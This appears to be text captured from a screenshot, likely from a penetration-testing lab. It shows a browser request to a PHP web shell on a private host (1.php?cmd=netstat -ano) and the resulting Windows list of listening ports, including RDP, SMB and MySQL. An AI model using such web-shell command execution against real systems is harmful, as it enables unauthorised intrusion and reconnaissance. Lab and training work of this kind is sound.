 不安全 | view-source:192.168.1.101/1.php?cmd=netstat%20-ano
PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 1996
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 700
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 3028
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 812
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 408
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 748
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 884
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 476
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 484
TCP 0.0.0.0:49194 0.0.0.0:0 LISTENING 1636